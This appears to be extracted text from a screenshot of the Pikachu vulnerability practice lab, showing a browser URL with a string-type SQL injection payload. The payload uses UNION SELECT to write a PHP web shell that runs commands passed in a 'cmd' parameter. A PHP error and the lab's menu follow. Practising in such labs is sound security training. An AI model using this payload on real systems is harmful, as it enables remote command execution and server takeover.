 Get the pikachu
不安全 http://192.168.104.212/pikachu/vul/sqli/sqli_str.php?name='+union+select+"<%3Fphp+system(%24_GET['cmd'])%3B%
狐官方站点 常用网址 工作 高频 生活 博客 learn tools Game net_sec
Pikachu 漏洞练习平台 pika~pika~
系统介绍
Warning: mysqli_num_rows() expects parameter 1 to be mysqli_result, bool given in E:\phpstudy_pro\WWW\pikachu\vul\sqli\sqli_str.php on line 30
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
概述
数字型注入(post)
字符型注入(get)